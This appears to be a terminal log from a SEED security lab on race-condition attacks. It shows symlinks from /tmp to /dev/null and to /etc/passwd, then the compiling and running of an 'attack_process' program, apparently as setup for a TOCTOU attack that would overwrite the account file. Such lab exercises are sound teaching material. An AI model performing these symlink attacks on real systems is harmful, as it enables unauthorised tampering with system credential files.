 [07/12/20] seed@VM:~/Lab4$ ln -s -f /dev/null /tmp/XYZ
[07/12/20] seed@VM:~/Lab4$ ln -s -f /etc/passwd /tmp/link1
[07/12/20] seed@VM:~/Lab4$ ll /tmp/XYZ
lrwxrwxrwx 1 seed seed 9 Oct  4 17:21 /tmp/XYZ -> /dev/null
[07/12/20] seed@VM:~/Lab4$ ll /etc/passwd
-rw-r--r-- 1 root root 2556 Oct  4 17:20 /etc/passwd
[07/12/20] seed@VM:~/Lab4$ ll /tmp/link1
lrwxrwxrwx 1 seed seed 11 Oct  4 17:21 /tmp/link1 -> /etc/passwd
[07/12/20] seed@VM:~/Lab4$ gcc -o attack_process attack_process.c
[07/12/20] seed@VM:~/Lab4$ ./attack_process